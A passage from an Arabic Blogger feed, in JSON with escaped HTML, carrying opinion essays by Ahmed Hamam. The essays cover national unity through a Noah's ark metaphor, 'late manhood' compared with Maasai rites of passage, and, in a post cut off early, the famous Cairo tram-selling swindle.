السفينة\nالتي توحدنا جميعًا بكل أطيافنا وتقضي على كل اختلافاتنا الأثنية والقبلية،\nوتخلصنا من عصبيات الجاهلية والتناحر \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالمدمر، وتنقلنا من كوارث الفيضان وطوفان الأزمات\nإلى بر الأمان.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-AE; mso-hansi-font-family: Tahoma;\"\u003Eنعم الوضع لا يختلف\nكثيرًا ما بين الطوفان والفيضان، فطوفان سيدنا نوح كانت أمواجه كالجبال تحيط بهم\nمن كل مكان وكذلك حال المواطن اليوم يواجه سيلًا من الفيضان وجبالًا من الأزمات \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-AE; mso-hansi-font-family: Tahoma;\"\u003Eلذلك نحن في أمس الحاجه\nإلى سفينة كسفينة سيدنا نوح توحدنا جميعًا، وتزيدنا وعيًا وإدراكًا بأهمية الحياة\nوأهمية التعاون والوحدة، وأن التفرق والتشرذم لن يُنجي أحدًا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-AE; mso-hansi-font-family: Tahoma;\"\u003Eنحن في أمس الحاجة\nإلى سفينة تنقلنا جميعًا إلى بر الأمان، وتنقذ الوطن ليس من الفيضان فقط ولكن من\nكل أزماته التي صارت كالجبال تحيط بالمواطن من كل مكان، وأولًا وقبل كل شيء ما\nأحوجنا إلى ربًّان لهذه السفينة يمد يد العون إلى الجميع، ويؤلف بين قلوبهم ويقودنا\nإلى بر الأمان،ربَّان يرحم شيخا ويعين امرأة ويرسم الابتسامة على وجه طفل يتيم، يُنقذ\nأرواحًا ووطنًا جريحًا أنهكته الأزمات ودمرته الفيضانات، ينقذ وطنا مزقته القبلية واضاعته\nالمحسوبية، لتبقى العلاقة ما بين الطوفان والفيضان هي سفينة النجاة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-AE; mso-hansi-font-family: Tahoma;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eاللهم لطفك بالعباد والبلاد.\u003C\/span\u003E\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-bidi-font-family: \u0026quot;Traditional Arabic\u0026quot;; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/6205905256873085456\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/09\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6205905256873085456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6205905256873085456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/09\/blog-post.html","title":"ما بين الطوفان والفيضان"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQhi7hU6T6gdMNSB3y6KFL10P_p7_a6E4PXaWBVx9zSn7a4WKrgJvnyuE-Ms-Smd9SETp-mjUYBHZBAjs78bJoxFPxTikiPUBRQFVMd1_n1e-jZonQMsokot9QiChEKSN0x4O6BeZBsDSE\/s72-c\/494.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-4447586988085962675"},"published":{"$t":"2020-08-23T16:53:00.001+04:00"},"updated":{"$t":"2020-08-23T17:06:29.611+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"الرجولة المتأخرة بين قبائل الماساي وأطفال العولمة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\nبقلم أحمد همام\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1tl6T9jZ4tCkw3IHEcSsLzjEYIEYuKYLmlLSMtzlZI0KdfXrRArW5ptk78T0bolRERzrJv4mlMJvijsKHdykMYONS3DQcx3z617q0IsU0y1pMq5QRXkwD4u2TyzMhnX1T9BE1xYNBUm2f\/s1600\/b44f44e6e40bedb18413d6c67d0611aa6970889f_00.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"436\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1tl6T9jZ4tCkw3IHEcSsLzjEYIEYuKYLmlLSMtzlZI0KdfXrRArW5ptk78T0bolRERzrJv4mlMJvijsKHdykMYONS3DQcx3z617q0IsU0y1pMq5QRXkwD4u2TyzMhnX1T9BE1xYNBUm2f\/s320\/b44f44e6e40bedb18413d6c67d0611aa6970889f_00.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eقد نسمع كثيرًا عن مرحلة الطفولة المتأخرة أو المراهقة\nالمتأخرة، أما الرجولة المتأخرة فقد يبدو المصطلح غريبًا بعض الشيء، إلا أنها\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eظاهرة بدت آثارها واضحة في مجتمعاتنا أرصدها من\nخلال تناولي لهذا المقال.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eيذكر علم نفس النمو - الذي \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eيهتم بدراسة التغيرات التي تطرأ على الإنسان منذ\nلحظة الإخصاب وحتى الممات من جميع النواحي الجسمية والاجتماعية والانفعالية\nوالعقلية \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003E- أن مراحل نمو الإنسان تبدأ منذ اللحظة الأولى للأخصاب\nوهو جنين في بطن أمه، تتبعها مرحلة الطفولة والبلوغ والمراهقة ثم مرحلة الرجولة\nوالشيخوخة. وقد وضع عدد من العلماء مراحل عمرية تحدد بداية ونهاية كل مرحلة من هذه\nالمراحل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eوإذا نظرنا إلى واقع الحال نجد أن مرحلة الرجولة تبدأ\nمنذ اللحظة التي ينهي فيها الإنسان تعليمه الجامعي ليبدأ في مواجهة واقع الحياة\nوالبحث عن عمل أو وظيفة والتي قد تمتد إلى سنوات، وهذه المرحلة من وجهة نظري تختلط\nبعدد من المفاهيم في ظل العولمة والتغيرات المتسارعة في العالم، فالبعض ينظر إلى\nالرجولة بوصفها تلك المظاهر الدخيلة على مجتمعاتنا في ارتداء الثياب\n\"الممزقة\" عن عمد كنوع من مجاراة أحدث صرعات الموضه، أو تسريحات شعر\nغريبة تشعر معها بأن هناك كائنات فضائية غريبة تستوطن مجتمعاتنا، وينظر البعض\nالآخر للرجولة باعتبارها في كثرة ما يعرفة من نساء في سباق محموم حتى تحول مفهوم\nالرجولة إلى \"الفحولة\" وغيرها من المظاهر\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eالتي تبدأ بارتداء أفخم الملابس وحمل أحدث\nالأجهزة المحمولة واللهث وراء جمع أكبر عدد من \"الإعجاب والمشاركة\" على\nوسائل التواصل الاجتماعي دون إدراك المفهوم الحقيقي للرجولة رغم تجاوزهم مرحلة\nالمراهقة بسنوات ضوئية. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eولكثرة تلك المفاهيم التي ضاع معها مفهوم التحول من\nمرحلة المراهقة إلى الرجولة، ولغياب بوصلة مفهوم مرحلة الرجولة، كان لا بد من\nالتحلل من مفاهيم العولمة المكتسبة والرجوع بالزمن إلى ما قبل العولمة والبحث عن\nمفهوم الرجولة عند قبائل الماساي في كينيا التي رغم بدائيتها إلا أنها أدركت مفهوم\nالرجولة بمعناها الحقيقي بعيدًا عن تلك المسوخ التي انتجتها العولمة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eإن طقوس الانتقال من مرحلة المراهقة إلى مرحلة الرجولة\nعند قبائل الماساي تنص على ارسال هؤلاء المراهقين أفرادًا أو جماعات في رحلة لصيد\nالأسود والتي بنجاحها يتم الانتقال من مرحلة المراهقة إلى الرجولة فيصبح الشاب\nحينها رجلاً محاربًا وسط احتفال أفراد القبيلة بهذا الإنجاز. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eوليست هذه دعوة للعودة إلى الحياة البدائية، أو دعوة\nلقتل الأسود المهددة أصلًا بالانقراض.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eولكنها دعوة\nللتمعن في تلك الرحلة وما يكتسبه الشاب خلالها من معان للرجولة أصبحنا نفتقدها في\nزماننا هذا - رغم التطور الحضاري - ألا وهي الاعتماد على الذات ومجابهة المخاطر ،\nاضافة الى اكتساب صفات الشجاعة والثقة بالنفس والتعاون مع الآخرين وتحديد الأهداف.\n(وكلها من صفات الرجولة المفتقدة حاليًا). ويمكن القول أن رحلة الصيد هذه ما هي في\nواقعها إلا اكتساب صفات الرجولة المطلوبة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eنعم هذا ما أهدف إليه من وراء الإشارة إلى مفاهيم\nالرجولة عند قبائل الماساي والتي لا تتوفر في كثير من شبابنا في هذه الأيام، ويكون\nالفارق واضحًا إذا ما قارنا هذا المفهوم بأطفال العولمة في وقتنا الحاضر الذين\nيفتقدون إلى أبسط معاني الرجولة وهو \"الاعتماد على الذات\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eفنرى مسوخًا تحمل بين أيديها شهادات علمية، يزينونها\nببطالة مقنعة حينًا وقاتلة أحيانًا أخرى، فيتيهون في رحلة البلوغ إلى مرحلة\nالرجولة والاعتماد على الذات ويبلغ بعضهم من العمر أرذله وما زال يبحث عن حلم\nالعمل والاستقلالية الشخصية، وسط ضعف واضح في الشخصية والثقة بالنفس ناهيك عن\nمفاهيم الشجاعة والتعاون ووضوح الهدف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eقد يقول البعض إنها الظروف الاقتصادية والبطالة التي\nتطال آثارها كل المجتمعات الفقيرة منها بل وحتى الغنية، وأنا أصفها بكل صراحة ووضوح\nما هي إلا مظهر من مظاهر الرجولة المتأخرة فالنتيجة في النهاية واحدة، انتقاص\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eأحد أهم مفاهيم الرجولة وهو الاستقلالية\nوالاعتماد على الذات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eوهو ما يؤكد عليه خبراء التنمية البشرية من أن طريق\nالنجاح يبدأ بصورة أساسية بالاعتماد على الذات، والذي يتفق بصورة غريبة مع طقوس\nالانتقال إلى مرحلة الرجولة عند قبائل الماساي: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eفالاعتماد على الذات يكسب الاحترام، وينمي قوة الإرادة،\nويزيد من الشجاعة من حيث المبادرة والإقدام وتحمل المسؤولية ومجابهة مخاطر الحياة،\nوتحديد الأهداف اضافة إلى مساعدة الآخرين وتنمية مفهوم التعاون بين الأفراد للوصول\nإلى السعادة في الحياة. وبذلك نكتسب رجالًا فاعلين ومساهمين في نهضة وحماية\nمجتمعاتهم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eإن معاناة \"أطفال\" العولمة من تأخر\nالاستقلالية والاعتماد على الذات لا يمكن وصفه إلا بأنه مرحلة من مراحل الرجولة\nالمتأخرة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 22.0pt; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 17.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/4447586988085962675\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/08\/blog-post_23.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4447586988085962675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4447586988085962675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/08\/blog-post_23.html","title":"الرجولة المتأخرة بين قبائل الماساي وأطفال العولمة"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1tl6T9jZ4tCkw3IHEcSsLzjEYIEYuKYLmlLSMtzlZI0KdfXrRArW5ptk78T0bolRERzrJv4mlMJvijsKHdykMYONS3DQcx3z617q0IsU0y1pMq5QRXkwD4u2TyzMhnX1T9BE1xYNBUm2f\/s72-c\/b44f44e6e40bedb18413d6c67d0611aa6970889f_00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-4155207290300463923"},"published":{"$t":"2020-08-07T19:23:00.000+04:00"},"updated":{"$t":"2020-08-07T20:12:30.475+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"ترام للبيع  "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFA2D6XUOFvdLQGkfWvANYvCiDdhDeT2BHBRhIyEo_Ymenx2iviv857DepsCXwX_HOzBIqhFGBw8k0CCnDGXVlrFMija4FLOD6sd3WORVaBBHzq8RtqCDkMXBVAa1lgC1eIturT5mp8Th\/s1600\/e92d8ba07b0405000b759929be5a904d.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"461\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFA2D6XUOFvdLQGkfWvANYvCiDdhDeT2BHBRhIyEo_Ymenx2iviv857DepsCXwX_HOzBIqhFGBw8k0CCnDGXVlrFMija4FLOD6sd3WORVaBBHzq8RtqCDkMXBVAa1lgC1eIturT5mp8Th\/s320\/e92d8ba07b0405000b759929be5a904d.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eكثيرة\nهي الأمنيات التي يتمنى الأفراد تحقيقها في مسيرة حياتهم، فمنهم من يصل في نهاية المطاف\nإلى تحقيقها، ومنهم من يحقق جزءًا يسيراً منها، والبعض الآخر تتبخر أحلامهم وسط زحام\nالحياة، وبينما نلهث وراء تحقيق أحلامنا يشكو بعضاً منا من تعرضه للنصب والاحتيال مما\nيعرضهم لخسائر مادية كانت أو نفسية أو جسدية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوالنصب\nهو استخدام فن الخداع والاحتيال واستخدام وسائل الكذب حيناً والتزوير في المستندات\nأحيانا أخرى، ووسيلة للربح السريع. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eومن\nأغرب وقائع النصب التي حدثت، قصة الرجل الذي اشترى \"ترام\"\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eالقاهرة أو (الترماي) كما يطلق عليه أهل مصر، هي\nقصة حقيقية دارت أحداثها في منتصف القرن الماضي، عندما أقنع نصاب أحد اللاهثين\nوراء أحلام الثراء السريع بشراء \"ترام\" القاهرة ليكتشف في نهاية المطاف\nأنه كان ضحية نصب واحتيال، وأصبحت مضربًا ومثلًا في النصب أحيانًا والتندر أحيانًا\nأخرى. ولكن الأغرب منها عندما نكتشف أننا لا نختلف كثيرًا عن ذلك الرجل\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eمن منتصف القرن الماضي لنكتشف بأننا أيضًا ممن اشترى\n\"الترماي\".\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد\nنظن أن النصب ينتج أحيانا لطيبة وسذاجة من يتم النصب عليه، ولكنه في واقع الأمر نتيجة\nلتفكير وتخطيط محكم ومهارة عالية يتمتع بها من يمارس النصب، فيلامس الوتر الحساس للضحية\nبتحقيق آمال زائفة وارباح سريعة لا تتماشى مع واقع الحياة. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوإذا\nما نظرنا حولنا فسنجد أن قصة \"الترماي\" تتكرر في حياتنا بصفة يومية ولكن\nتحت مسميات أخرى، مثلما إذا تعرضت للخديعة وكنت ضحية لمكيدة أو مؤامرة، أو صُدمت في\nشخص عزيز لديك لتكتشف بعدها زيف العلاقة التي بدأت بابتسامة ووعود كاذبة وثقة ذهبت\nأدراج الرياح. أو أن أعز اصدقائك قد غادر عند أول اختبار.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 